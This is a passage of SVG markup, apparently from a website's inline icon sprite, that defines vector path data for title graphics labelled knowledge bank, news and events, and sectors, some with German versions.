0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 